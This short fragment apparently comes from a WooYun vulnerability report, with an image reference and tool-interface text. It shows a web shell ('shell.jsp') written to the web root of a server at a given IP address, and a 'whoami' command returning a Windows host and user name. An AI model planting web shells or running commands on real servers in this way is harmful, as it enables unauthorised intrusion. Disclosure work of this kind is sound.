 Url: http://202.10.78.230:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-pa2qro39mgd\guangld
www.wooyun.org